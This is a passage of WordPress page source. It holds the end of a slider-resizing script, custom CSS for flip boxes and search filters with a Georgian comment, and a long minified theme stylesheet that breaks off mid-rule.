						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
შეგიძლიათ დაამატოთ საკუთარი CSS.

დააჭირეთ დახმარების ხატულაზე მეტის გასაგებათ.

.no-flip .ifb-hover .ifb-back{
	   -webkit-transform: initial !important;
    -ms-transform: initial !important;
    transform:initial !important;
}
.no-flip .ifb-hover .ifb-front{
	   -webkit-transform:initial!important;
    -ms-transform: initial!important;
    transform: initial !important;
}*/
div.it-flips div.ifb-back,div.it-flips .ifb-hover div.ifb-back{
	   -webkit-transform: rotateY(0) !important;
    -ms-transform: rotateY(0) !important;
    transform: rotateY(0) !important;
}
div.it-flips div.ifb-front,div.it-flips .ifb-hover div.ifb-front{
	   -webkit-transform: rotateY(180deg) !important;
    -ms-transform: rotateY(180deg) !important;
    transform: rotateY(180deg) !important;
}
.ifb-flip-box{
transition: 250ms !important;
}
.SHAKE{

-webkit-transform: rotateY(20deg) !important;
    -ms-transform: rotateY(20deg) !important;
    transform: rotateY(20deg) !important;
}
.sf-level-0{
	width:auto;
		font-family: bpg_nino_mtavruli_normal !important;
	display:inline-block !important;
}
.vc_gitem-zone-b .vc_gitem-acf{
	color:#000 !important;
	text-align:center;
}
.sf-option-active{
	background:#ddd !important;	
}
.sf-level-0:hover{
	background:#ddd !important;
}
.vc_gitem-acf{
   color:#7a0c06 !important;
	    padding-top: 0px;
    font-weight: bold;
}
.sf-input-radio{
	vertical-align: middle !important;	
	display:none !important;
}
.sf-count{
	display:none !important;
}
.sf-label-radio{
	  padding:0px 7px !important;
    /*padding-left: 0px !important;*/
    width: 100% !important;	

}
.sf-input-text{
	box-shadow: 0 0 0 2px #670607 !important;
	padding-left:54px !important;
}
.sf-field-search h4,.sf-field-taxonomy-team_category h4{
	display:none !important;
}
.sf-level-0{
	margin-right:4px !important;
	padding:7px 7px 2px 7px !important;
}
.sf-level-0 label{
		padding:0px 1px !important;
	line-height: 14px;
}
.sf-level-0 label:hover{
	border-bottom:solid 2px  #670607;
}
.searchandfilter ul>li>ul:not(.children) {
	display:flex;
}
ul .sf-level-0:nth-child(1){
	order:1;
}

ul .sf-level-0:nth-child(2){
	order:5;
}

ul .sf-level-0:nth-child(3){
	order:7;
}

ul .sf-level-0:nth-child(4){
	order:3;
}

ul .sf-level-0:nth-child(5){
	order:2;
}
.vc_grid.vc_row .vc_grid-item {
    padding: 10px 70px;
}
.vc_gitem-zone-b p{
	padding: 0px 10px;
    text-align: left !important;
}
.vc_gitem_row .vc_gitem-col {
    padding: 5px !important;
}
.no-flip p{
	text-align:center !important;
}
.no-flip p img.alignleft {
  float: initial !important;
	margin: 0 4px !important;
	width:35px;
}
.SBOY{
	position:absolute;
	left:64px;
	width:41px;
	height:41px;
	font-size:20px;
	text-align:center;
	line-height:38px;
	content: '\f002';
    font-family: fontawesome;
    vertical-align: top;
		background:#670607;
	color:#fff;
}
.vc_gitem-animated-block{
background:#e0dee0;
	font-family: bpg_nino_mtavruli_normal !important;
	height:250px;
	padding-top: 15px;
}
.vc_gitem-row-position-middle {
    top: 37% !important;
}
.FRONT{
	cursor:pointer;
	   color:#7a0c06 !important;
position: absolute;
    top: 0px;
    padding: 20px;
    right: 0px;
    opacity: 0.3;
    font-size: 27px !important;
}
.BACK{
	color:#000 !important;
		cursor:pointer;
	  
position: absolute;
    top: 0px;
    padding: 20px;
    right: 0px;
    opacity: 0.3;
    font-size: 27px !important;
}
.searchandfilter label {
    width: 100%;
}
.l-titlebar.size_small h1{
    margin: .3rem 1.5rem .3rem 2rem;
}
.vc_gitem-zone-b .vc_gitem-row-position-middle {
	position:relative!important;
}
.vc_gitem-zone-b:before {
    padding-top: 50% !important;
}
.vc_gitem-zone-b{
	padding-top:38px !important;
}
.vc_gitem-zone-b .vc_gitem-row-position-middle{
transform: translate(0,-75%) !important;
    font-size: 12px;
}


/* hide Google Map's warning and development messages */
.w-map > div[style*="border-radius: 5px;"],
.w-map div[style*="z-index: 100;"] {
    display: none !important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
			<style id='us-theme-options-css' type="text/css">html {font-family:"Open Sans", sans-serif;font-size:15px;line-height:24px;font-weight:400;}.w-text.font_main_menu,.w-nav .menu-item-language,.w-nav-item {font-family:"Open Sans", sans-serif;font-weight:400;}h1, h2, h3, h4, h5, h6,.w-text.font_heading,.w-blog-post.format-quote blockquote,.w-counter-number,.w-pricing-item-price,.w-tabs-item-title,.ult_price_figure,.ult_countdown-amount,.ultb3-box .ultb3-title,.stats-block .stats-desc .stats-number {font-family:"Open Sans Condensed", sans-serif;font-weight:700;}h1 {font-size:24px;letter-spacing:5px;}h2 {font-size:20px;letter-spacing:0.5px;text-transform:uppercase;}h3 {font-size:18px;letter-spacing:0.5px;text-transform:uppercase;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:17px;letter-spacing:0px;text-transform:uppercase;}h5,.w-blog:not(.cols_1) .w-blog-list .w-blog-post-title {font-size:16px;letter-spacing:0px;text-transform:uppercase;}h6 {font-size:15px;letter-spacing:0px;text-transform:uppercase;}@media (max-width:767px) {html {font-size:16px;line-height:28px;}h1 {font-size:28px;}h2 {font-size:24px;}h3 {font-size:22px;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:20px;}h5 {font-size:18px;}h6 {font-size:15px;}}body,.header_hor .l-header.pos_fixed {min-width:1240px;}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed ~ .l-footer .l-subfooter {max-width:1240px;}.header_hor .l-subheader-h,.l-titlebar-h,.l-main-h,.l-section-h,.l-subfooter-h,.w-tabs-section-content-h,.w-blog-post-body {max-width:1140px;}.l-sidebar {width:25%;}.l-content {width:70%;}@media (max-width:768px) {.g-cols > div:not([class*="-xs-"]) {float:none;width:100%;margin:0 0 25px;}.g-cols.type_boxes > div,.g-cols > div:last-child,.g-cols > div.vc_col-has-fill {margin-bottom:0;}} .w-btn,.button,.l-body .cl-btn,.l-body .ubtn,.l-body .ultb3-btn,.l-body .btn-modal,.l-body .flip-box-wrap .flip_link a,.l-body .ult_pricing_table_wrap .ult_price_link .ult_price_action_button,.tribe-events-button,button,input[type="submit"] {font-weight:bold;text-transform:uppercase;font-size:15px;line-height:2.8;padding:0 1.8em;border-radius:0em;letter-spacing:0px;}.w-btn.icon_atleft i {left:1.8em;}.w-btn.icon_atright i {right:1.8em;}@media (min-width:901px) {.l-subheader.at_top { display:none; }.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:120px;height:120px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:90px;height:90px;}.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:45px;height:45px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor.header_inpos_below .l-header.pos_fixed ~ .l-main .l-section:nth-child(2),.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:170px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-170px;}.header_hor.header_inpos_bottom .l-header.pos_fixed ~ .l-main .l-section:first-child {padding-bottom:170px;}.header_hor .l-header.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:-85px;}.header_hor.header_inpos_bottom .l-header.pos_fixed.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:85px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 135px);}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 135px - 32px);}.header_ver {padding-left:300px;position:relative;}.rtl.header_ver {padding-left:0;padding-right:300px;}.header_ver .l-header,.header_ver .l-header .w-cart-notification {width:300px;}.header_ver .l-navigation-item.to_next {left:calc(300px - 13.5rem);}.no-touch .header_ver .l-navigation-item.to_next:hover {left:300px;}.rtl.header_ver .l-navigation-item.to_next {right:calc(300px - 13.5rem);}.no-touch .rtl.header_ver .l-navigation-item.to_next:hover {right:300px;}.header_ver .w-nav.type_desktop [class*="columns"] .w-nav-list.level_2 {width:calc(100vw - 300px);max-width:980px;}}@media (min-width:601px) and (max-width:900px) {.l-subheader.at_top { display:none; }.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-subheader.at_middle {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:100px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-100px;}.header_ver .l-header {width:300px;}}@media (max-width:600px) {.l-subheader.at_top { display:none; }.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-subheader.at_middle {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:100px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-100px;}}@media (min-width:901px) {.ush_image_1 { height:90px; }.l-header.sticky .ush_image_1 { height:70px; }}@media (min-width:601px) and (max-width:900px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:50px; }}@media (max-width:600px) {.ush_image_1 { height:30px; }.l-header.sticky .ush_image_1 { height:30px; }}.ush_text_1 .w-text-value { color:; }@media (min-width:901px) {.ush_text_1 { font-size:30px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_1 { font-size:24px; }}@media (max-width:600px) {.ush_text_1 { font-size:20px; }}.ush_text_1 { white-space:nowrap; }.ush_text_2 .w-text-value { color:; }@media (min-width:901px) {.ush_text_2 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_2 { font-size:13px; }}@media (max-width:600px) {.ush_text_2 { font-size:13px; }}.ush_text_2 { white-space:nowrap; }.ush_text_3 .w-text-value { color:; }@media (min-width:901px) {.ush_text_3 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_3 { font-size:13px; }}@media (max-width:600px) {.ush_text_3 { font-size:13px; }}.ush_text_3 { white-space:nowrap; }.ush_text_4 .w-text-value { color:; }@media (min-width:901px) {.ush_text_4 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_4 { font-size:13px; }}@media (max-width:600px) {.ush_text_4 { font-size:13px; }}.ush_text_4 { white-space:nowrap; }.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {padding:0 10px;}.header_ver .ush_menu_1.type_desktop {line-height:20px;}.ush_menu_1.type_desktop .btn.w-nav-item.level_1 > .w-nav-anchor {margin:5px;}.ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a,.ush_menu_1.type_desktop [class*="columns"] .menu-item-has-children .w-nav-anchor.level_2 {font-size:19px;}.ush_menu_1.type_desktop .submenu-languages .menu-item-language > a,.ush_menu_1.type_desktop .w-nav-anchor:not(.level_1) {font-size:18px;}.ush_menu_1.type_mobile .w-nav-anchor.level_1 {font-size:15px;}.ush_menu_1.type_mobile .menu-item-language > a,.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) {font-size:14px;}@media (min-width:901px) {.ush_search_1.layout_simple {max-width:240px;}.ush_search_1.layout_modern.active {width:240px;}}@media (min-width:601px) and (max-width:900px) {.ush_search_1.layout_simple {max-width:200px;}.ush_search_1.layout_modern.active {width:200px;}}@media (min-width:901px) {.ush_socials_1 {font-size:18px;}}@media (min-width:601px) and (max-width:900px) {.ush_socials_1 {font-size:18px;}}@media (max-width:600px) {.ush_socials_1 {font-size:18px;}}.ush_socials_1 .custom .w-socials-item-link-hover {background-color:#1abc9c;}.ush_socials_1.color_brand .custom .w-socials-item-link {color:#1abc9c;}@media (min-width:901px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:601px) and (max-width:900px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (max-width:600px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:901px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (min-width:601px) and (max-width:900px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (max-width:600px) {.ush_cart_1 .w-cart-link {font-size:20px;}}html {background-color:#eeeeee;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {background-color:#670607;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown.active,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {color:#ffffff;}.no-touch .l-subheader.at_top a:hover,.no-touch .l-subheader.at_top .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.active a:hover {color:#f5f5f5;}.header_ver .l-header,.header_hor .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {background-color:#670607;}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown.active,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {color:#ffffff;}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-subheader.at_middle .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.active a:hover {color:#f5f5f5;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {background-color:#e0dee0;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown.active,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {color:#595759;}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-subheader.at_bottom .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.active a:hover {color:#670607;}.l-header.bg_transparent:not(.sticky) .l-subheader {color:#ffffff;}.no-touch .l-header.bg_transparent:not(.sticky) a:not(.w-nav-anchor):hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .menu-item-language > a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .menu-item-language:hover > a,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1:hover > .w-nav-anchor {color:#ffffff;}.l-header.bg_transparent:not(.sticky) .w-nav-title:after {background-color:#ffffff;}.w-search-form {background-color:#670607;color:#ffffff;}.w-search.layout_fullscreen .w-search-form:before {background-color:#670607;}.no-touch .w-nav.type_desktop .menu-item-language:hover > a,.no-touch .w-nav-item.level_1:hover > .w-nav-anchor {background-color:;color:#670607;}.w-nav-title:after {background-color:#670607;}.w-nav-item.level_1.current-menu-item > .w-nav-anchor,.w-nav-item.level_1.current-menu-parent > .w-nav-anchor,.w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {background-color:;color:#670607;}.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-item > .w-nav-anchor,.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {color:#670607;}.w-nav.type_desktop .submenu-languages,.w-nav-list:not(.level_1) {background-color:#ffffff;color:#595759;}.no-touch .w-nav.type_desktop .submenu-languages .menu-item-language:hover > a,.no-touch .w-nav-item:not(.level_1):hover > .w-nav-anchor {background-color:#670607;color:#ffffff;}.w-nav-item:not(.level_1).current-menu-item > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-parent > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-ancestor > .w-nav-anchor {background-color:;color:#670607;}.btn.w-menu-item,.btn.w-nav-item .w-nav-anchor.level_1 {background-color:#670607 !important;color:#ffffff !important;}.no-touch .btn.w-menu-item:hover,.no-touch .btn.w-nav-item .w-nav-anchor.level_1:before {background-color:#7049ba !important;}.no-touch .btn.w-menu-item:hover,.no-touch .btn.w-nav-item .w-nav-anchor.level_1:hover {color:#ffffff !important;}.l-preloader,.l-canvas,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.g-filters.style_1 .g-filters-item.active,.no-touch .g-filters-item.active:hover,.w-portfolio-item-anchor,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.no-touch #lang_sel ul ul a:hover,.no-touch #lang_sel_click ul ul a:hover,#lang_sel_footer,.us-woo-shop_modern .product-h,.us-woo-shop_modern .product-meta,.no-touch .us-woo-shop_trendy .product:hover .product-h,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .stars span:after,.woocommerce .stars span a:after,.woocommerce .shipping-calculator-form,.woocommerce #payment .payment_box,#bbp-user-navigation li.current,.gform_wrapper .chosen-container-single .chosen-search input[type="text"],.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice {background-color:#f5f5f5;}.woocommerce #payment .payment_methods li > input:checked + label,.woocommerce .blockUI.blockOverlay {background-color:#f5f5f5 !important;}.w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#f5f5f5;}a.w-btn.color_contrast,.w-btn.color_contrast,.no-touch a.w-btn.color_contrast:hover,.no-touch .w-btn.color_contrast:hover,.no-touch a.w-btn.color_contrast.style_outlined:hover,.no-touch .w-btn.color_contrast.style_outlined:hover,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.tribe-events-calendar thead th {color:#f5f5f5;}input,textarea,select,.l-section.for_blogpost .w-blog-post-preview,.w-actionbox.color_light,.g-filters.style_1,.g-filters.style_2 .g-filters-item.active,.w-iconbox.style_circle.color_light .w-iconbox-icon,.g-loadmore-btn,.w-pricing-item-header,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.w-socials.style_solid .w-socials-item-link,.w-tabs.layout_default .w-tabs-list,.w-tabs.layout_ver .w-tabs-list,.w-testimonials.style_4 .w-testimonial-h:before,.w-testimonials.style_6 .w-testimonial-text,.no-touch .l-main .widget_nav_menu a:hover,.l-content .wp-caption-text,#lang_sel a,#lang_sel_click a,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item,.us-woo-shop_trendy .products .product-category > a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.select2-container a.select2-choice,.select2-drop .select2-search input,.woocommerce-tabs .tabs,.woocommerce .cart_totals,.woocommerce-checkout #order_review,.woocommerce ul.order_details,#subscription-toggle,#favorite-toggle,#bbp-user-navigation,.tablepress .row-hover tr:hover td,.tribe-bar-views-list,.tribe-events-day-time-slot h5,.tribe-events-present,.tribe-events-single-section,.gform_wrapper .chosen-container-single .chosen-single,.gform_wrapper .chosen-container .chosen-drop,.gform_wrapper .chosen-container-multi .chosen-choices {background-color:#e0dee0;}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l {border-color:#e0dee0;}hr,td,th,.l-section,.vc_column_container,.vc_column-inner,.w-author,.w-comments-list,.w-pricing-item-h,.w-profile,.w-separator,.w-sharing-item,.w-tabs-list,.w-tabs-section,.w-tabs-section-header:before,.w-tabs.layout_timeline.accordion .w-tabs-section-content,.g-tags > a,.w-testimonials.style_1 .w-testimonial-h,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu > div,.l-main .widget_nav_menu .menu-item a,.widget_nav_menu .menu-item.menu-item-has-children + .menu-item > a,.select2-container a.select2-choice,.smile-icon-timeline-wrap .timeline-line,.woocommerce .login,.woocommerce .track_order,.woocommerce .checkout_coupon,.woocommerce .lost_reset_password,.woocommerce .register,.woocommerce .cart.variations_form,.woocommerce .commentlist .comment-text,.woocommerce .comment-respond,.woocommerce .related,.woocommerce .upsells,.woocommerce .cross-sells,.woocommerce .checkout #order_review,.widget_price_filter .ui-slider-handle,.widget_layered_nav ul,.widget_layered_nav ul li,#bbpress-forums fieldset,.bbp-login-form fieldset,#bbpress-forums .bbp-body > ul,#bbpress-forums li.bbp-header,.bbp-replies .bbp-body,div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header,.bbp-pagination-links a,.bbp-pagination-links span.current,span.bbp-topic-pagination a.page-numbers,.bbp-logged-in,.tribe-events-list-separator-month span:before,.tribe-events-list-separator-month span:after,.type-tribe_events + .type-tribe_events,.gform_wrapper .gsection,.gform_wrapper .gf_page_steps,.gform_wrapper li.gfield_creditcard_warning,.form_saved_message {border-color:#e8e8e8;}.w-separator,.w-iconbox.color_light .w-iconbox-icon {color:#e8e8e8;}a.w-btn.color_light,.w-btn.color_light,.w-btn.color_light.style_outlined:before,.w-btn.w-blog-post-more:before,.w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .g-loadmore-btn:hover,.woocommerce .button,.no-touch .woocommerce .quantity .plus:hover,.no-touch .woocommerce .quantity .minus:hover,.no-touch .woocommerce #payment .payment_methods li > label:hover,.widget_price_filter .ui-slider,#tribe-bar-collapse-toggle,.gform_wrapper .gform_page_footer .gform_previous_button {background-color:#e8e8e8;}a.w-btn.color_light.style_outlined,.w-btn.color_light.style_outlined,.w-btn.w-blog-post-more,.w-iconbox.style_outlined.color_light .w-iconbox-icon,.w-person-links-item,.w-socials.style_outlined .w-socials-item-link,.pagination .page-numbers {box-shadow:0 0 0 2px #e8e8e8 inset;}.w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #e8e8e8 inset;}h1, h2, h3, h4, h5, h6,.w-counter-number,.w-pricing-item-header,.woocommerce .product .price,.gform_wrapper .chosen-container-single .chosen-single {color:#444444;}.w-progbar.color_contrast .w-progbar-bar-h {background-color:#444444;}input,textarea,select,.l-canvas,a.w-btn.color_contrast.style_outlined,.w-btn.color_contrast.style_outlined,.w-cart-dropdown,.w-form-row-field:before,.w-iconbox.color_contrast .w-iconbox-icon,.w-iconbox.color_light.style_circle .w-iconbox-icon,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.woocommerce .button {color:#000000;}a.w-btn.color_light,.w-btn.color_light,.w-btn.w-blog-post-more {color:#000000 !important;}a.w-btn.color_contrast,.w-btn.color_contrast,.w-btn.color_contrast.style_outlined:before,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.tribe-mobile #tribe-events-footer a,.tribe-events-calendar thead th {background-color:#000000;}.tribe-events-calendar thead th {border-color:#000000;}a.w-btn.color_contrast.style_outlined,.w-btn.color_contrast.style_outlined,.w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #000000 inset;}a {color:#670607;}.no-touch a:hover,.no-touch a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .w-blog-post-title a:hover {color:#7049ba;}.no-touch .w-cart-dropdown a:not(.button):hover {color:#7049ba !important;}.highlight_primary,.l-preloader,.no-touch .l-titlebar .g-nav-item:hover,a.w-btn.color_primary.style_outlined,.w-btn.color_primary.style_outlined,.l-main .w-contacts-item:before,.w-counter.color_primary .w-counter-number,.g-filters-item.active,.no-touch .g-filters.style_1 .g-filters-item.active:hover,.no-touch .g-filters.style_2 .g-filters-item.active:hover,.w-form-row.focused .w-form-row-field:before,.w-iconbox.color_primary .w-iconbox-icon,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.w-separator.color_primary,.w-sharing.type_outlined.color_primary .w-sharing-item,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_trendy .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.w-tabs-section.active .w-tabs-section-header,.no-touch .g-tags > a:hover,.w-testimonials.style_2 .w-testimonial-h:before,.us-woo-shop_standard .product-h .button,.woocommerce .star-rating span:before,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .stars span a:after,.woocommerce #payment .payment_methods li > input:checked + label,#subscription-toggle span.is-subscribed:before,#favorite-toggle span.is-favorite:before {color:#670607;}.l-section.color_primary,.l-titlebar.color_primary,.no-touch .l-navigation-item:hover .l-navigation-item-arrow,.highlight_primary_bg,.w-actionbox.color_primary,.w-blog-post-preview-icon,.w-blog.layout_cards .format-quote .w-blog-post-h,button,input[type="submit"],a.w-btn.color_primary,.w-btn.color_primary,.w-btn.color_primary.style_outlined:before,.no-touch .g-filters-item:hover,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .w-person-links-item:before,.w-pricing-item.type_featured .w-pricing-item-header,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-sharing.type_outlined.color_primary .w-sharing-item:before,.w-tabs.layout_modern .w-tabs-list,.w-tabs.layout_trendy .w-tabs-item:after,.w-tabs.layout_timeline .w-tabs-item:before,.w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .w-testimonials.style_6 .w-testimonial-h:hover .w-testimonial-text,.no-touch .w-header-show:hover,.no-touch .w-toplink.active:hover,.no-touch .pagination .page-numbers:before,.pagination .page-numbers.current,.l-main .widget_nav_menu .menu-item.current-menu-item > a,.rsThumb.rsNavSelected,.no-touch .tp-leftarrow.tparrows.custom:before,.no-touch .tp-rightarrow.tparrows.custom:before,.smile-icon-timeline-wrap .timeline-separator-text .sep-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot,.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc,p.demo_store,.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .product-h .button.loading,.no-touch .woocommerce .product-h .button:hover,.woocommerce .onsale,.widget_price_filter .ui-slider-range,.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li a,.no-touch .bbp-pagination-links a:hover,.bbp-pagination-links span.current,.no-touch span.bbp-topic-pagination a.page-numbers:hover,.tribe-events-calendar td.mobile-active,.tribe-events-button,.datepicker td.day.active,.datepicker td span.active,.gform_wrapper .gform_page_footer .gform_next_button,.gform_wrapper 